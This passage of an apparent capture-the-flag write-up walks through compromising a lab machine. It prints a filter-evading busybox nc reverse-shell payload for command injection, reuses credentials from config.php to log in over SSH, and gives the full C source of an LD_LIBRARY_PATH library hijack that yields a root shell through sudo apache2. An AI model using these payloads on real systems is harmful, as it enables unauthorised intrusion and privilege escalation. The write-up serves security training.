We attempted several payloads from revshells.com to exploit the command injection vulnerability. Among them, one payload worked as it contained none of the filtered characters.
$(busybox nc <you-ip> 4444 -e /bin/bash)


User Flag :
- Further investigation led us to the ‘config.php’ file within the web application, where we found the credentials for the MySQL database. The user ‘rick’ was mentioned both in the configuration file and in an admin note. Additionally, ‘rick’ was a user of the system, as indicated in ‘/etc/passwd.

- Let’s try to connect as
rickviasshwith the credentials we found maybe those credentials were reused.

- It worked and we got our first flag.
Root Flag :
- Upon examining the privileges of the
rickuser, we discovered that theApache2service could be executed via ‘sudo’ by providingrick'spassword. We also noticed theLD_LIBRARY_PATHvariable, which contained a list of directories for shared libraries.

To escalate our privileges, we devised a plan to load a custom library that would execute code to provide us with a privileged shell.
Let’s list the shared libraries used by
Apache2and hijack one of them by creating a file with the same name.

- We created a short C program to replace one of the listed libraries and compiled it with the exact name,
libcrypt.so.1
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}

- With the custom
libcrypt.so.1library at our disposal, we executed theApache2command while setting theLD_LIBRARY_PATHvariable to the location of our library which is/tmp

- We successfully escalated our privileges to become the root user and got the root flag.
